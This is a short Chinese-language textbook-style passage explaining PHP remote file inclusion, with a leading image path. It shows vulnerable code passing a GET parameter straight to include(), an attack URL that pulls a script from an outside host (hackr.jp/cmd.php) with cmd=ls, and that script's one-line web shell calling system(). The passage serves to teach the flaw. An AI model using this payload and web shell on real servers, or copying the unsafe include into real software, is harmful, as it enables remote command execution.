 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com 服务器上执行OS 命令